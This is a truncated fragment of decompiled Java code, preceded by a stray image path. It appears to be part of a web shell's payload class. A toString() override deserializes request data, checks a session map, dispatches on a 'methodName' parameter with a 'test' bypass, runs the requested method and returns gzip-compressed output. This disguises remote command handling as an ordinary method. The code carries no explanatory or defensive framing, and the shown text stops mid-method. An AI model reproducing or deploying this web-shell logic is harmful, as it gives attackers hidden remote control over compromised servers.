 public String toString() {
if (this.outputStream != null && this.requestData != null) {
try {
this.parameterMap = this.deserialize(this.requestData, true);
String var1 = this.sessionId();
if (var1 != null) {
this.session = (Map)sessionMap.get(var1);
}
String var2 = this.get("methodName");
if (var2 == null || this.session == null && !"test".equals(var2)) {
return super.toString();
}
GZIPOutputStream var3 = new GZIPOutputStream(this.outputStream);
byte[] var4 = this.run();
var3.write(var4);
var3.close();
this.outputStream.close();
this.parameterMap = null;
this.requestData = null;
this.outputStream = null;
this.servletRequest = null;